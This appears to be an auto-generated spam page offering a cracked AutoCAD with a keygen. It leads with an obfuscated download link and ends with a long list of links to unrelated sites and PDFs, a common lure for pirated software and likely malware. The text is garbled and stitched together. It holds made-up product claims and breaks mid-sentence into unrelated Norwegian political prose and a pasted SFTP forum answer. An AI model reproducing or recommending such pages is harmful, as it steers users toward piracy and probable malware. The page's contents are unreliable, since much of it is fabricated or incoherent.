**AutoCAD Free Download X64 [Latest] 2022**

# [Download](http://evacdir.com/crying/armatures=QXV0b0NBRAQXV?ZG93bmxvYWR8Yks4TnpONk9IeDhNVFkxTkRVNU56VTBNWHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=moisturisers&cocksee=epitomize.gartner)



## **AutoCAD Crack+ License Code & Keygen Download**

For beginners, AutoCAD Full Crack is a well-known drafting program, and is used by about 16 million users. As a part of AutoCAD Serial Key's category, AutoCAD Crack for AutoCAD LT is an easy-to-use version of the program designed for learning and new users. The program offers a wide range of customization settings and is also available for Mac OS X and Android. AutoCAD for AutoCAD LT is available in three editions: AutoCAD LT 2019, AutoCAD LT 2018 and AutoCAD LT 2017. While AutoCAD LT 2019 is the best option for those who need a free 30-day trial version, AutoCAD LT 2017 and AutoCAD LT 2018 both offer detailed CAD drafting functions. AutoCAD LT 2018 adds several new tools and tools to improve on its predecessors. This guide provides details on the various settings available in the various editions of AutoCAD for AutoCAD LT. We have also included details on using the program from a Mac or an Android device. Platforms Mac and PC: AutoCAD LT 2019 and older editions are available for download from the program's official website. Mac and PC users can also get AutoCAD LT 2018 from the Autodesk website. Android: AutoCAD LT 2017 and AutoCAD LT 2018 are available from the Google Play Store for free, and in AutoCAD LT 2019, AutoCAD LT 2017 and AutoCAD LT 2018 are available for download for free from the Autodesk website. Accessories The AutoCAD for AutoCAD LT program comes with a high-quality graphics tablet, AutoCAD LT 2017 and AutoCAD LT 2018 also come with an optional accessories package that provides numerous peripheral options. A speed pad is a useful tool for keeping the design process smooth and precise, and it also has a number of other functions. It is available for purchase in several options. The standard one, which offers only basic functions, is available from any of the AutoCAD for AutoCAD LT editions or the Autodesk website. There are several other options available as well. The best option for beginners would be the Laminated speed pad, which is sold separately. It has a laminated board for enhanced grip and is suitable for both left- and right-hand users. There is also a stylus pen that offers a high quality writing surface

# **AutoCAD Keygen 2022 [New]**

New releases include the 2011 release of AutoCAD Crack Keygen. This release is the first based on user comments and is an incremental and backward compatible release. Version history The version history includes notable releases, revisions, and updates. AutoCAD 2000–2004 AutoCAD 2006–2009 AutoCAD 2010 AutoCAD 2012 AutoCAD 2013–2016 AutoCAD 2017–present See also Comparison of CAD editors Comparison of CAD editors – For comparison of other CAD programs Comparison of CAD software List of CAD editors References External links Category:CAD software Category:3D graphics software Category:Computer-aided design software Category:AutoDesk Category:Drawing software Category:Computer-aided design software for Windows Category:Computeraided design software for MacOS, som det er så godt belyst i rapporten fra Utenriksdepartementet. Det eneste som har økt, er ulikheten, og det er ikke alle, men mange, som kommer til Norge, men som ikke greier å etablere seg. Da var det helt på hånden å se at man ikke kunne få utslippene fra øst og nord uten å deprimere utenrikskollegene med ulikhet og vekst. Det skal være aktuelt for våre utenrikspolitikere å snakke om økt økonomi og utenrikspolitisk samarbeid med Russland. Det skal være aktuelt at vi kaster oss inn i kjøtt og gør oss av med gamle industriområder med høyt forbruk av dieselolje. Det er aktuelt å ta vare på verdens samfunns økologiske kollaps og ikke bare fortsette som før, men å jobbe for å gjøre verden bedre. For å gjøre livet kortere, må vi i samfunnet gi dem som ikke 5b5f913d15

### **AutoCAD Crack X64 [2022-Latest]**

3. Click to open the Autodesk Autocad menu and then click on File > AutoCAD > Start Tool. 4.In the next screen, the scanner will detect the serial port of your PC and download the keys needed to start the autocad. 5. Then click on the next window and select the folder where you want to save the key files and press OK. 6.If the process is successful, you will see a success message and a pop-up window indicating that the key has been installed successfully. 7. Then press OK to save the key and exit the program. 8. After the key is successfully installed, you will be notified that the key is activated and installed successfully. 9. Now you will need to download Autocad version 2015 from the Autodesk website. 10. Extract the installer. 11. Then double-click on the setup file to start the setup process. 12. When the setup process is completed, the Autodesk Autocad icon will appear on your desktop. 13. Now just double-click the icon to launch the software. 14. If the Autocad software is installed successfully, you will see the Welcome Screen. 15. Press the OK button to launch the Autocad software. 16. The next screen will display the message from Autodesk regarding the new version of the software that you are now using. 17. If you are prompted to install the Runtime environment, click on OK. 18. You will see the first steps of the Autocad setup wizard. 19. Enter your first name and the title of your user profile, and then press the Next button to continue. 20. When the steps in the wizard are completed, you will be notified that the system has been successfully configured. 21. When the setup process is complete, you will be presented with the Start Menu. 22. Click on Autodesk Autocad to launch the application. 23. If you see a dialog box informing you that the latest software updates are available, click on the OK button to continue. 24. You will see the Welcome screen of Autocad. 25. Click on the File menu, and then press the File > New option to open the New window. 26. Now select the option to create a

#### **What's New in the AutoCAD?**

Markup Import and Markup Assist is included for AutoCAD LT 2020 or later and available for Windows, Linux and Mac. You can now work on multiple documents simultaneously. Marking and annotating features in your drawings Draw with ease and easily highlight your drawing. Use the free pen tool and the free arrow tool to make and highlight drawing changes. Use the free pen tool to draw around any object or curve or highlight the distance from a fixed point. Also, use the free arrow tool to select an object and then extend its position or angle to another location. You can use these tools to highlight specific details, mark problems, or annotate a drawing with notes. The free pen tool and the free arrow tool are available for Windows and Mac. Managing and sharing your ideas and views Collaborate more easily with others by using comments and annotations. Work on a project with multiple users by creating and updating comments and annotations on your drawings. Automatically classify comments and annotations, and you can see all comments and annotations in one place. You can also click a comment or annotation to send it to the designer or change its status. Quickly import and view your work with all comments and annotations in one place. You can even upload your annotation and collaborate in the same shared view, so everyone can see what you are working on. For all other updates to AutoCAD, you can visit the Autodesk website. Q: Deleted files on remote server still showing up in desktop I uploaded a couple of very large files (12gb each) to a remote server with SFTP. The files are there, and in the directories they should be. However, when I connect to the remote server via SSH, I can see the files in a directory in my desktop (Mac OS X). I don't see them in the directories in terminal or any other applications. Is this normal behavior? I want to be able to find these files but it's still showing up in my Mac desktop? A: That is because the files are still there on the remote system, just not in your default directory because you haven't asked for them. Mac OS X by default uses the Finder to manage its desktop, so it will show the same files it will find on a local drive. If you want to be able to see the file, move it

## **System Requirements For AutoCAD:**

Minimum: OS: Windows 7 64-bit or newer Processor: 2.4 GHz Dual-core processor or faster Memory: 2 GB RAM Graphics: DirectX 9 graphics card (WDDM driver) DirectX: Version 9.0c Hard Disk Space: 1 GB available space Additional Notes: After installing the package, you must close all programs before you install the new version of DirectX. Maximum: OS: Windows 8 64-bit or newer Processor: 2.

<https://walter-c-uhler.com/autocad/> <https://resistanceschool.info/autocad-free-download-latest-2022/> <http://richard-wagner-werkstatt.com/?p=18510> <https://rajnikhazanchi.com/wp-content/uploads/2022/06/AutoCAD-21.pdf> [https://paddock.trke.rs/upload/files/2022/06/7GGSVvZ1bb6vKFDN42ER\\_07\\_f56a35b05634acea913e025acb42d444\\_file.pdf](https://paddock.trke.rs/upload/files/2022/06/7GGSVvZ1bb6vKFDN42ER_07_f56a35b05634acea913e025acb42d444_file.pdf) <https://luxvideo.tv/2022/06/07/autocad-free-march-2022/> <http://headlinesmissed.com/2022/06/07/autocad-crack-3/> <http://granadaproperti.com/?p=5680> <https://inmobiliaria-soluciones-juridicas.com/2022/06/autocad-activator-download> [https://you.worldcruiseacademy.co.id/upload/files/2022/06/Ihceez4tjHuc7yGpdmHr\\_07\\_129d769fe5dc8765ca0fa31f2099cfa2\\_file.pdf](https://you.worldcruiseacademy.co.id/upload/files/2022/06/Ihceez4tjHuc7yGpdmHr_07_129d769fe5dc8765ca0fa31f2099cfa2_file.pdf) <https://romans12-2.org/autocad-crack-free-3/> <http://dealskingdom.com/autocad-21-0-crack-download-april-2022/> <https://michele-damico.com/?p=24054> <http://antiquesanddecor.org/?p=4103> <https://www.blackheadpopping.com/autocad-2023-24-2-crack-keygen-for-windows/> <https://www.ocacp.com/wp-content/uploads/2022/06/osmonev.pdf> <https://volektravel.com/wp-content/uploads/2022/06/AutoCAD-16.pdf> <https://davidhassmann.com/2022/06/07/autocad-crack-free-2022/> <https://tablerodeajedrez.net/2022/06/07/autocad-free-download-for-pc/> [https://www.yapi10.com.tr/upload/files/2022/06/ughmyigGnDjIc8VJr2ml\\_07\\_21fdb35fb23760cc03a23f1a63321879\\_file.pdf](https://www.yapi10.com.tr/upload/files/2022/06/ughmyigGnDjIc8VJr2ml_07_21fdb35fb23760cc03a23f1a63321879_file.pdf)